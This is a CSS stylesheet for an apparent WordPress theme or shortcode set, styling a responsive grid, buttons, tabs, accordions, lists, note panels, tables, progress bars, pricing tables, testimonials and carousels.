.idz_row{ width: 1200px; max-width: 100%; min-width: 768px; margin: 0 auto; }
.idz_row .idz_row, .row .idz_row{ width: auto; max-width: none; min-width: 0; margin: 0 -18px; }
.wrap-box .idz_row { width: 1200px; max-width: 100%; min-width: 768px; margin: 0 auto; }
.idz_row.collapse .idz_column { padding: 0; }
.idz_row .idz_row { width: auto; max-width: none; min-width: 0; margin: 0 -18px; }
.idz_row .idz_row.collapse { margin: 0; }
.idz_column, .idz_columns { float: left; min-height: 1px; margin-bottom:8px; padding: 0 18px; position: relative;}
.idz_column.centered, .idz_columns.centered { float: none; margin: 0 auto; }
[class*="idz_column"] + [class*="idz_column"]:last-child { float: left; }
[class*="idz_column"] + [class*="idz_column"].end { float: left; }
.one { width: 8.333%; }
.two { width: 16.667%; }
.three { width: 25%; }
.four { width: 33.333%; }
.five { width: 41.667%; }
.six { width: 50%; }
.seven { width: 58.333%; }
.eight { width: 66.667%; }
.nine { width: 75%; }
.ten { width: 83.333%; }
.eleven { width: 91.667%; }
.twelve { width: 100%; }
.offset-by-one { margin-left: 8.333%; }
.offset-by-two { margin-left: 16.667%; }
.offset-by-three { margin-left: 25%; }
.offset-by-four { margin-left: 33.333%; }
.offset-by-five { margin-left: 41.667%; }
.offset-by-six { margin-left: 50%; }
.offset-by-seven { margin-left: 58.333%; }
.offset-by-eight { margin-left: 66.667%; }
.offset-by-nine { margin-left: 75%; }
.offset-by-ten { margin-left: 83.333%; }
.push-two { left: 16.667%; }
.pull-two { right: 16.667%; }
.push-three { left: 25%; }
.pull-three { right: 25%; }
.push-four { left: 33.333%; }
.pull-four { right: 33.333%; }
.push-five { left: 41.667%; }
.pull-five { right: 41.667%; }
.push-six { left: 50%; }
.pull-six { right: 50%; }
.push-seven { left: 58.333%; }
.pull-seven { right: 58.333%; }
.push-eight { left: 66.667%; }
.pull-eight { right: 66.667%; }
.push-nine { left: 75%; }
.pull-nine { right: 75%; }
.push-ten { left: 83.333%; }
.pull-ten { right: 83.333%; }

/* Nicolas Gallagher's micro clearfix */
.idz_row { *zoom: 1; }
.idz_row:before, .idz_row:after { content: ""; display: table; }
.idz_row:after { clear: both; }



@media only screen and (max-width: 768px) {
body { -webkit-text-size-adjust: none; -ms-text-size-adjust: none; width: 100%; min-width: 0; margin-left: 0; margin-right: 0; padding-left: 0; padding-right: 0; }
.idz_row { width: auto; min-width: 0; margin-left: 0; margin-right: 0; }
.idz_column, .idz_columns { width: auto !important; float: none; }
.idz_column:last-child, .idz_columns:last-child { float: none; }
[class*="idz_column"] + [class*="idz_column"]:last-child { float: none; }
.idz_column:before, .idz_columns:before, .idz_column:after, .idz_columns:after { content: ""; display: table; }
.idz_column:after, .idz_columns:after { clear: both; }
.offset-by-one, .offset-by-two, .offset-by-three, .offset-by-four, .offset-by-five, .offset-by-six, .offset-by-seven, .offset-by-eight, .offset-by-nine, .offset-by-ten { margin-left: 0 !important; }
.push-two, .push-three, .push-four, .push-five, .push-six, .push-seven, .push-eight, .push-nine, .push-ten { left: auto; }
.pull-two, .pull-three, .pull-four, .pull-five, .pull-six, .pull-seven, .pull-eight, .pull-nine, .pull-ten { right: auto; }

/* Mobile 4-column Grid */
.mobile-one { width: 25% !important; float: left; padding: 0 15px; }
.mobile-one:last-child { float: left; }
.mobile-one.end { float: left; }
.collapse .mobile-one { padding: 0; }
.mobile-two { width: 50% !important; float: left; padding: 0 15px; }
.mobile-two:last-child { float: left; }
.mobile-two.end { float: left; }
.collapse .mobile-two { padding: 0; }
.mobile-three { width: 75% !important; float: left; padding: 0 15px; }
.mobile-three:last-child { float: left; }
.mobile-three.end { float: left; }
.collapse .mobile-three { padding: 0; }
.mobile-four { width: 100% !important; float: left; padding: 0 15px; }
.mobile-four:last-child { float: left; }
.mobile-four.end { float: left; }
.mobile-five { width: 32.5% !important; float: left; padding: 0 13px; margin-left:5px; }
.mobile-five:last-child { float: left; }
.mobile-five.end { float: left; }
.collapse .mobile-four { padding: 0; }
.collapse .mobile-five { padding: 0; }
.push-one-mobile { left: 25%; }
.pull-one-mobile { right: 25%; }
.push-two-mobile { left: 50%; }
.pull-two-mobile { right: 50%; }
.push-three-mobile { left: 75%; }
.pull-three-mobile { right: 75%; }
}


/*-----------------------------------------------------------------------------------*/
/*	Button Styles
/*-----------------------------------------------------------------------------------*/

a.idz-button,
a.idz-button:visited {
display:inline-block;
font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
text-transform:uppercase;
background:#34495e;
padding:5px 15px;
color:#fff !important;
cursor:pointer;
text-decoration:none;
margin:0px 5px 10px 0px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

a.idz-button:hover{background:#526a82; text-decoration:none;}
	
a.idz-button.square {
	border-radius: 0px!important;
	-webkit-border-radius: 0px!important;
	-moz-border-radius: 0px!important;
	-o-border-radius: 0px!important;
}
	
a.idz-button.medium {
	padding: 11px 16px!important;
	font-size: 16px;
}

a.idz-button.large {
	padding: 15px 20px!important;
	font-size: 18px;
}

a.idz-button:hover {
	text-decoration: none;
}

a.idz-button.grey {
background:#95a5a6;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

a.idz-button.red {
background:#e74c3c;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

a.idz-button.orange {
background:#e67e22;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

a.idz-button.blue {
background:#3498db;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

a.idz-button.green {
background:#1abc9c;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

a.idz-button.gold {
background:#d4a017;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

a.idz-button.cyan {
background:#46c7c7;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

a.idz-button.purple {
background:#800080;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

a.idz-button.brown{
background:#804000;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

a.idz-button.rosy{
background:#f16c7c;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

a.idz-button.pink{
background:#e22092;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

a.idz-button.yellow{
background:#ffb515;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

a.idz-button.magenta{
background:#a9014b;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

a.idz-button.black{
background:#000;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

a.idz-button.white{
background:none !important;
color:#fff !important;
position:relative;
}


a.idz-button.small.white:before {  
border: 2px solid #fff;  
content: '';  
width: 95%;  
height: 88%;
top:0px;
left:0px;
position: absolute; 
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px; 
} 
@media \0screen {a.idz-button.small.white:before {width: 70%; height: 0%;}}

a.idz-button.medium.white:before {  
border: 2px solid #fff;  
content: '';  
width: 96%;  
height: 92%;
top:0px;
left:0px;
position: absolute;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}

@media \0screen {a.idz-button.medium.white:before {width: 70%; height: 0%;}}

a.idz-button.large.white:before {  
border: 2px solid #fff;  
content: '';  
width: 94%;  
height: 90%;
top:0px;
left:0px;
position: absolute;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;  
} 

a.idz-button.grey:hover {background:#b3c4c5;}
a.idz-button.red:hover {background:#fb6d5e;}
a.idz-button.orange:hover {background:#f39d50;}
a.idz-button.blue:hover {background:#5ebeff;}
a.idz-button.green:hover {background:#30dab8;}

a.idz-button.cyan:hover {background:#31baba;}
a.idz-button.purple:hover {background:#6f066f;}
a.idz-button.brown:hover {background:#703a03;}
a.idz-button.rosy:hover {background:#df364a;}
a.idz-button.pink:hover {background:#c52683;}
a.idz-button.yellow:hover {background:#f0a504;}
a.idz-button.magenta:hover {background:#920d48;}
a.idz-button.black:hover {background:#333;}



/*-----------------------------------------------------------------------------------*/
/*	Alert Styles
/*-----------------------------------------------------------------------------------*/
.idz-alert {
font-size:13px;
background:#f8f8f8;
border:1px solid #d1d1d1;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
-webkit-box-shadow:0px 1px 2px 0px rgba(0,0,0,.1);  
-moz-box-shadow:0px 1px 2px 0px rgba(0,0,0,.1); 
box-shadow:0px 1px 2px 0px rgba(0,0,0,.1);
margin:15px 0;
padding:12px 15px;
}

.idz-alert i {margin-right:7px; top:2px; position:relative;}
.idz-alert.error i{font-size:12.3px; top:0.5px; margin-right:8px;}

.info {background-color:#cce9f2; border:1px solid #86cde3; color:#3194b1;}
.success {background-color:#d8f1c6; border:1px solid #b3cda1; color:#749958;}
.error {background-color:#f9d9d9; border:1px solid #e1a1a1; color:#b55454;}
.warning {background-color:#fbf4dd; border:1px solid #d1c9ae; color:#978c68;}

/*-----------------------------------------------------------------------------------*/
/*	Tab Styles
/*-----------------------------------------------------------------------------------*/

.idz-tabs.ui-tabs .ui-tabs-hide {
    position: absolute;
    left: -10000px;
}

.idz-tabs {
	background: none;
	margin: 0 0 2em 0;
	position:relative;
}

.idz-tabs .idz-nav {
	list-style: none!important;
	margin: 0 0 -4px 1px!important;
	padding: 0;
	background: none;
	border: 0;
	width:100%;
	float:left;
}

.idz-tabs .idz-nav:after{clear:both;}

.idz-tabs .idz-nav li {
float:left;
height:46px;
}
	

.idz-tabs .idz-nav li a {
display:block;
height:44px;
line-height:40px;
border:solid 1px #ddd;
color:#a2a2a2;
background:#fafafa;
font-size:13px;
text-decoration:none;
border-width:1px 1px 0;
margin:0 0 0 -1px;
padding:0 22px;
position:relative;
z-index:100;
}
	
.idz-tabs .idz-nav li a:hover {
}

.idz-tabs .idz-nav .ui-tabs-selected a,
.idz-tabs .idz-nav .ui-tabs-active a {
position:relative;
height:45px;
top:-2px;
padding-top:4px;
background:#fff;
border-top:solid 1px #1abc9c;
border-bottom:none;
color:#1abc9c;
position:relative;
z-index:100;
}

.idz-tabs .idz-tab {
padding:25px 28px 25px 28px;
border:solid 1px #ddd;
position:relative;
clear:both;
}

.idz-tabs.bottom .idz-nav{
position:absolute;
bottom:-41px;
}


.idz-tabs.bottom .idz-nav li a {
border:solid 1px #ddd;
border-width:0px 1px 1px;
}

.idz-tabs.bottom .idz-nav .ui-tabs-selected a,
.idz-tabs.bottom .idz-nav .ui-tabs-active a {
border-top:none;
border-bottom:solid 1px #1abc9c;

}


.idz-tabs.left .idz-nav{
border-top:solid 1px #ddd;
position:absolute;
left:0;
top:20px;
width:270px;
}

.idz-tabs.left .idz-nav li{
display:block;
float:none;
margin:0;
height:auto;
}
.idz-tabs.left .idz-nav li a
{
display:block;
height:auto;
line-height:40px;
border:solid 1px #ddd;
color:#a2a2a2;
background:transparent;
font-size:16px;
text-decoration:none;
border-width:0 0 1px 1px;
margin:0px;
padding:0 15px;
position:relative;
text-transform: uppercase;
font-weight: bold;
}

.idz-tabs.left .idz-nav .ui-tabs-selected a,
.idz-tabs.left .idz-nav .ui-tabs-active a 
{
height:auto;
top:0px;
padding:0 16px;
background:transparent !important;
border-left:solid 1px #3b5166;
border-right:none;
color:#3b5166;
position:relative;
font-weight: bold;
}

.idz-tabs.left .idz-tab {
padding:0 0px 25px 28px;
background:#fff;
border:0;
border-left:solid 1px #ddd !important;
margin-left:271px;
}

.idz-tabs.left .idz-tab:before{
content:"";
position:absolute;
z-index:-1;
-webkit-box-shadow:0 0 25px rgba(0,0,0,0.2);
-moz-box-shadow:0 0 25px rgba(0,0,0,0.2);
box-shadow:0 0 25px rgba(0,0,0,0.2);
top:15px;
bottom:15px;
left:271px;
right:30px;
-moz-border-radius:100px / 10px;
border-radius:100px / 10px;
}



.idz-tabs.right .idz-nav{
border-top:solid 1px #ddd;
position:absolute;
right:0;
top:20px;
width:160px;
}

.idz-tabs.right .idz-nav li{
display:block;
float:none;
margin:0;
height:auto;
}
.idz-tabs.right .idz-nav li a
{
display:block;
height:auto;
line-height:40px;
border:solid 1px #ddd;
color:#a2a2a2;
background:transparent;
font-size:13px;
text-decoration:none;
border-width:0 1px 1px 0;
margin:0px;
padding:0 15px;
position:relative;
}

.idz-tabs.right .idz-nav .ui-tabs-selected a,
.idz-tabs.right .idz-nav .ui-tabs-active a 
{
height:auto;
top:0px;
padding:0 16px;
background:transparent !important;
border-right:solid 1px #1abc9c;
border-left:none;
color:#1abc9c;
position:relative;
}

.idz-tabs.right .idz-tab {
padding:0 28px 25px 0px;
background:#fff;
border:0;
border-right:solid 1px #ddd !important;
margin-right:161px;
}

.idz-tabs.right .idz-tab:before{
content:"";
position:absolute;
z-index:-1;
-webkit-box-shadow:0 0 25px rgba(0,0,0,0.2);
-moz-box-shadow:0 0 25px rgba(0,0,0,0.2);
box-shadow:0 0 25px rgba(0,0,0,0.2);
top:15px;
bottom:15px;
right:161px;
left:30px;
-moz-border-radius:100px / 10px;
border-radius:100px / 10px;
}


/*-----------------------------------------------------------------------------------*/
/*	Toggle Styles
/*-----------------------------------------------------------------------------------*/

.idz-toggle, .idz-accordion { margin: 0 0 5px 0; }

.idz-toggle .idz-toggle-title, .idz-accordion .idz-accordion-title {
	display: block;
	cursor:pointer;
	background-color: #fafafa;
	border:1px solid #ddd;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	padding:9px 15px 10px 20px;
	clear:both;
	transition: all 0.4s ease-in-out 0s;
	-moz-transition: all 0.4s ease-in-out 0s;
	-webkit-transition: all 0.4s ease-in-out 0s;
	-o-transition: all 0.4s ease-in-out 0s;
	-ms-transition: all 0.4s ease-in-out 0s;
	position:relative;
	outline:0;
}

.idz-toggle .ui-accordion-header-active, .idz-accordion .ui-accordion-header-active{
	background:#1abc9c;
	border:1px solid #1abc9c;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	color:#fff !important;
	outline:0;	
}
	
.idz-toggle .idz-toggle-title:hover, .idz-accordion .idz-accordion-title:hover {}

.idz-toggle-inner, .idz-accordion-inner {
	background-color:#fff;
	border:1px solid #ddd;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	margin:5px 0 8px;
	padding:18px 21px 13px;
	position:relative;
}

.idz-toggle span.ui-icon, .idz-accordion span.ui-icon{padding-left:0px; font-size:11px}

.idz-toggle span.ui-icon:before, .idz-accordion span.ui-icon:before {
	font-family:'WebHostingHub-Glyphs';
	content:'\f488';
	padding:2px 10px 0 0 ;
}

.idz-toggle .ui-state-active .ui-icon:before, .idz-accordion .ui-state-active .ui-icon:before {
	font-family:'WebHostingHub-Glyphs';
	content:'\f48b';
	padding:2px 10px 0 0 ;
}


/*-----------------------------------------------------------------------------------*/
/*	Dropcap Styles
/*-----------------------------------------------------------------------------------*/
.idz-dropcap{
width:42px;
height:42px;
font-family:Georgia, "Times New Roman", Times, serif;
font-style:italic;
background:#7f8c8d;
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
font-size:24px;
color:#fff;
text-align:center;
float:left;
margin:18px 8px 0 0;
padding:9px 0 3px;
}

.idz-dropcap.square{
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}

.idz-dropcap.none{
width:auto;
height:auto;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
background:transparent;
margin-top:3px;
font-size:32px;
color:#4f4f4f;
text-align:center;
float:left;
margin:4px 9px 0 0;
padding:5px 2px 0;
}

/*-----------------------------------------------------------------------------------*/
/*	Pullquote Styles
/*-----------------------------------------------------------------------------------*/
.idz-pullquote{
color:#9c9c9c;
float:left;
font-family:Georgia, "Times New Roman", Times, serif;
font-size:15px;
letter-spacing:0;
margin-bottom:0;
margin-top:9px;
margin-right:15px;
width:50%;
font-style:italic;
line-height:26px;
border-right:2px solid #ccc;
}

.idz-pullquote.right{
margin-left:15px;
float:right;
border-right:0;
border-left:2px solid #ccc;
padding-left:15px;
}


/*-----------------------------------------------------------------------------------*/
/*	List Styles
/*-----------------------------------------------------------------------------------*/
ul.square li ul, ul.circle li ul, ul.disc li ul {list-style: inherit;}
ul.square {list-style-type: square; margin-left:1px;}
ul.circle {list-style-type: circle; margin-left:2px;}
ul.disc {list-style-type: disc; margin-left:2px;}
ul.no-bullet {list-style: none; padding-left:0;}

ul.arrow {list-style: none; padding-left:0;}
ul.arrow li:before {font-family:'WebHostingHub-Glyphs'; background:none;width:auto; height:auto; font-style:normal; color:#8c8c8c; content:'\f488'; font-size:7px; margin-right:8px; position:relative; top:-1px;}
ul.arrow li a, ul.arrow li a:visited {color:#9B9DA1; text-decoration:none;}
ul.arrow li a:hover {color:#8c8c8c; text-decoration:none;}

ul.check {list-style: none; padding-left:0;}
ul.check li:before {font-family:'WebHostingHub-Glyphs'; background:none;width:auto; height:auto; font-style:normal; color:#8c8c8c; content:'\2713'; font-size:9px; margin-right:8px; position:relative; top:0px;}
ul.check li a, ul.arrow li a:visited {color:#9B9DA1; text-decoration:none;}
ul.check li a:hover {color:#8c8c8c; text-decoration:none;}

ul.plus {list-style: none; padding-left:0;}
ul.plus li:before {font-family:'WebHostingHub-Glyphs'; background:none;width:auto; height:auto; font-style:normal; color:#8c8c8c; content:'\002b'; font-size:8px; margin-right:8px; position:relative; top:-1px;}
ul.plus li a, ul.arrow li a:visited {color:#9B9DA1; text-decoration:none;}
ul.plus li a:hover {color:#8c8c8c; text-decoration:none;}

ul.star {list-style: none; padding-left:0;}
ul.star li:before {font-family:'WebHostingHub-Glyphs'; background:none;width:auto; height:auto; font-style:normal; color:#8c8c8c; content:'\f13a'; font-size:9px; margin-right:8px; position:relative; top:-1px;}
ul.star li a, ul.arrow li a:visited {color:#9B9DA1; text-decoration:none;}
ul.star li a:hover {color:#8c8c8c; text-decoration:none;}

ul.pin {list-style: none; padding-left:0;}
ul.pin li:before {font-family:'WebHostingHub-Glyphs'; background:none;width:auto; height:auto; font-style:normal; color:#8c8c8c; content:'\f20a'; font-size:9px; margin-right:8px; position:relative; top:-1px;}
ul.pin li a, ul.arrow li a:visited {color:#9B9DA1; text-decoration:none;}
ul.pin li a:hover {color:#8c8c8c; text-decoration:none;}

ul.flag {list-style: none; padding-left:0;}
ul.flag li:before {font-family:'WebHostingHub-Glyphs'; background:none;width:auto; height:auto; font-style:normal; color:#8c8c8c; content:'\f487'; font-size:9px; margin-right:8px; position:relative; top:0px;}
ul.flag li a, ul.arrow li a:visited {color:#9B9DA1; text-decoration:none;}
ul.flag li a:hover {color:#8c8c8c; text-decoration:none;}



/*-----------------------------------------------------------------------------------*/
/*	Note Panels
/*-----------------------------------------------------------------------------------*/
.note { background: #fafafa; border: solid 1px #ddd; margin: 0 0 20px 0; padding: 18px 25px 12px 25px; position:relative; -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px;}

.note-folded {
position:relative;
margin-bottom:20px;
padding: 20px 25px 15px 25px;
color:#fff;
background:#95a5a6;
-webkit-border-radius: 6px;
-webkit-border-top-right-radius: 0;
-moz-border-radius: 6px;
-moz-border-radius-topright: 0;
border-radius: 6px;
border-top-right-radius: 0;
overflow:hidden;
}

.note-folded h1, .note-folded h2, .note-folded h3, .note-folded h4, .note-folded h5, .note-folded h6, .note-folded a, .note-folded a:visited {color:#fff;}
.note-folded > .lead {color:#fff !important; margin-bottom:15px;}
.note p.lead {color:#afafaf; margin-bottom:15px;}

.note-folded:before {
content:"";
position:absolute;
top:0;
right:0;
border-width:0 25px 25px 0; 
border-style:solid;
border-color:#fff #fff #7a8788 #7a8788;
-webkit-border-bottom-left-radius: 6px;
-moz-border-radius-bottomleft: 6px;
border-bottom-left-radius: 6px;
background:#7a8788; 
display:block; width:0;
}
@-moz-document url-prefix(){.note-folded:before { -webkit-border-bottom-left-radius: 0px; -moz-border-radius-bottomleft: 0px; border-bottom-left-radius: 0px; }}
x:-o-prefocus, .note-folded:before {-webkit-border-bottom-left-radius: 0px; -moz-border-radius-bottomleft: 0px; border-bottom-left-radius: 0px;}

.note-folded.green {background:#1abc9c;}
.note-folded.green:before {border-color:#fff #fff #198a74 #198a74; background:#198a74;}
.note-folded.blue {background:#3498db;}
.note-folded.blue:before {border-color:#fff #fff #2273a9 #2273a9; background:#2273a9;}
.note-folded.orange {background:#e67e22;}
.note-folded.orange:before {border-color:#fff #fff #d15300 #d15300; background:#d15300;}
.note-folded.red {background:#e74c3c;}
.note-folded.red:before {border-color:#fff #fff #b83527 #b83527; background:#b83527;}

/*-----------------------------------------------------------------------------------*/
/*	Paragraph
/*-----------------------------------------------------------------------------------*/
.lead {
color:#646464;
margin-bottom: 20px;
font-size: 19px;
font-weight: 300;
line-height: 28px;
word-wrap: break-word;
}

/*-----------------------------------------------------------------------------------*/
/*	Hightlight
/*-----------------------------------------------------------------------------------*/
.highlight {padding:4px 7px; background:#1abc9c; -webkit-border-radius:3px; -moz-border-radius:3px; border-radius:3px; color:#fff; vertical-align:baseline;}
.highlight.purple {background-color:#770477;}	
.highlight.brown{background-color:#753b02;}
.highlight.pink{background-color:#da6371;}	
.highlight.green{background-color:#84ac0a;}
.highlight.blue{background-color:#029dd8;}
.highlight.yellow{background-color:#e7a515;}
.highlight.red{background-color:#d12525;}


/*-----------------------------------------------------------------------------------*/
/*	Tables
/*-----------------------------------------------------------------------------------*/
table {
width:100%;
margin:0 0 20px;
}

table th {
color:#fff;
font-size:13px;
text-align:left;
padding:9px 13px;
}

table td {
border-bottom: 1px solid #e6e6e6;
background-color:#f0f0f0;
color:#8c8c8c;
text-align:left;
padding:9px 13px;
}

table td.highlight {
color:#fff;
font-weight:300;
}

.idz-table.green th {background:#1abc9c;}
.idz-table.blue th {background:#3498db;}
.idz-table.orange th {background:#e67e22;}
.idz-table.red th {background:#e74c3c;}
.idz-table.grey th{background:#95a5a6;}
.idz-table.white th{background:#fff; color:#828282 !important; text-shadow:none; border-bottom: 1px solid #e6e6e6; border-top: 1px solid #e6e6e6;}
table tr.even td,table tr.odd td {background-color:#fff;}
table tr td.highlight,.table-black table tr th {background-color:#f9f9f9;}


/***** Progeress Bar *****/
.donutalign {margin:0 auto 16px auto !important;}

.progress-bar {
width: 100%;
height: 42px;
margin-bottom:16px;
background-color: #e1e1e1;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}

.progress-bar div {
height: 100%;
width: 0;
background:#95a5a6;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}

.progress-bar.green div {background:#1abc9c !important;}
.progress-bar.blue div {background:#3498db !important;}
.progress-bar.orange div {background:#e67e22 !important;}
.progress-bar.red div {background:#e74c3c !important;}

.progress-bar div.progress-meter {
width:40px;
height:28px;
margin-top:7px;
padding-left:3px;
color:#8c8c8c;
text-align:center;
line-height:27px;
background-color:#fff !important; 
-webkit-border-radius: 3px; 
-moz-border-radius: 3px; 
border-radius: 3px;
position:absolute;
right:25px;
}

.progress-title {
width:auto !important; 
color: #fff; 
font-size:12px; 
font-weight:bold; 	
position:relative;
top:-35px;
left:13px;
z-index:100;
}


/***** Pricing Plan Styling *****/
.pricing-grid { display: block; overflow: hidden; padding: 16px 0px; }
.pricing-grid > li { display: block; height: auto; float: left; }
.pricing-grid.one-up { margin: 15px -10px; }
.pricing-grid.one-up > li { width: 97.9%; margin:15px 10px; padding:0; }
.pricing-grid.one-up > li.featured-plan {margin-top:31px; margin-bottom:-1px;}

.pricing-grid.two-up { margin: 15px -10px; }
.pricing-grid.two-up > li { width: 47.896%; margin:15px 10px; padding:0; }
/* .pricing-grid.two-up>li:nth-child(2n+1) {clear: left;} */

.pricing-grid.three-up {margin: 15px -10px; }
.pricing-grid.three-up > li { width: 31.228%; margin:15px 10px; padding:0; }
/* .pricing-grid.three-up>li:nth-child(3n+1) {clear: left;} */

.pricing-grid.four-up { margin: 15px -10px; }
.pricing-grid.four-up > li { width: 22.896%; margin:15px 10px; padding:0; }
/* .pricing-grid.four-up>li:nth-child(4n+1) {clear: left;} */

.pricing-column {
background-color:#25374a;
transition: all 0.3s ease-in-out 0s;
-moz-transition: all 0.3s ease-in-out 0s;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
-ms-transition: all 0.3s ease-in-out 0s;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}

.pricing-column:hover {
-webkit-box-shadow:0 5px 12px rgba(0,0,0,0.2); 
-moz-box-shadow:0 5px 12px rgba(0,0,0,0.2); 
box-shadow:0 5px 12px rgba(0,0,0,0.2);
}

.pricing-title {
font-size:16px;
color:#fff;
text-align:center;
padding:10px 0 7px 0;
}

.pricing-price {
background-color:#34495e;
text-align:center;
}

.pricing-price p {
margin:-30px 0px -10px 0px;
padding-bottom:30px;
color:#fff;
font-size:13px;
line-height:18px;
filter: alpha(opacity=60);
opacity: 0.6;
}

.pricing-content {
width:100%;
background-color:#fff;
border-left:1px solid #ddd;
border-right:1px solid #ddd;
text-align:center;
margin:0 auto;
padding:0 22px;
}

.pricing-content li {
list-style-type:none;
color:#8a8a8a;
font-size:13px;
border-bottom:1px solid #ddd;
padding:10px 0px;
}

.pricing-button {
text-align:center;
margin-top:-1px;
background-color:#fafafa;
border:1px solid #ddd;
padding:20px 0 10px;
-webkit-border-bottom-right-radius: 5px;
-webkit-border-bottom-left-radius: 5px;
-moz-border-radius-bottomright: 5px;
-moz-border-radius-bottomleft: 5px;
border-bottom-right-radius: 5px;
border-bottom-left-radius: 5px;

}
.permonth {font-size:14px;}
.dollar {font-size:20px; position:relative; top:-16px;}
.pricing-price h1 {font-size:44px; color:#fff; margin-top:8px; padding-top:8px;}
.featured-plan {top:-16px; position:relative;}
.featured-plan .pricing-title {padding:14px 0px 13px 0px;}
.featured-plan .pricing-button {padding-bottom:32px;}

.green-plan {background-color:#0d9d81;}
.green-plan .pricing-price {background-color:#1abc9c;}
.orange-plan {background-color:#b05c2c;}
.orange-plan .pricing-price {background-color:#de763b;}
.blue-plan {background-color:#1e6783;}
.blue-plan .pricing-price {background-color:#2f87aa;}
.red-plan {background-color:#9d3434;}
.red-plan .pricing-price {background-color:#ce4242;}

/***** Video *****/
.video-container-shortcode {
position: relative;
padding-bottom: 56.25%; /* 16:9 */
height: 0;
margin-bottom:20px;
}

.video-container-shortcode iframe{
position:absolute;
top:0;
left:0;
width:100%;
height:100%;
}


/***** Testimonials Styling *****/
.testi-container {
width:100%;
margin-bottom:14px;
padding: 5px 6px 3px 0px; 
background-color:#fafafa;
border: solid 1px #ddd;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
position:relative;
float:left;
z-index:998;
}

.testi-container:before {
width: 25px;
height: 17px;
background:#fafafa;
content: '';
position: absolute;
z-index:999;
left:42px;
bottom: 0px;
margin-left: -7px;	
}
@media \0screen {.testi-container:before {background:none;}}

.testi-container:after {
width: 17px;
height: 17px;
background:#fafafa;
border:1px solid #ddd;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
content: '';
position: absolute;
z-index:888;
left:45px;
bottom: -5px;
margin-left: -7px;
transform:rotate(45deg);
-ms-transform:rotate(45deg);
-webkit-transform:rotate(45deg);
}
@media \0screen {.testi-container:after {background:none; border:none;}}

.testi-text {
width:100%;
float:left;
margin:0px;
padding:10px 14px 0px 14px;
}

.testi-image {
width:54px\0/;
height:54px\0/;
margin:0px 10px 25px 21px;
background-color:#e7e7e7;
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
float:left;
}

.testi-image img{
width:54px;
height:54px;
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
float:left;
}

.testi-name {
color:#8c8c8c;
line-height:19px;
font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size: 14px;
margin-top:5px;
float:left;
}

.company-name {
font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size: 12px;
font-weight: normal;
text-transform:uppercase;
color:#1abc9c;
}	

/***** Carousel styling *****/
.row .twelve-carousel { width: 103.6%; }

.list_carousel {
margin: 0;
width: 100%;
}

.list_carousel ul {
margin: -5px 0 0 0;
padding: 0 0 0 5px;
list-style: none;
display: block;
}

.list_carousel ul.gallery-carousel {
margin: 20px 0 9px -16px ;
padding: 0 2px 0 0;
list-style: none;
display: block;
}

.list_carousel li {
font-size: 40px;
color: #999;
text-align: center;
width: 160px;
height: auto !important;
padding: 0;
margin: 0px 6px;
display: block;
float: left;
}

.list_carousel ul.client-carousel li {
height:59px !important;
}

.list_carousel ul.testi-carousel li {
height:210px !important;
}

.list_carousel ul.gallery-carousel li {
width:243.5px !important;
height:auto !important;
margin: 0px 0px;
}

.list_carousel ul.gallery-carousel li h6 {
font-size:16px;
margin-top:18px;
color:#8c8c8c;
}
.list_carousel ul.client-carousel img{width:160px;}

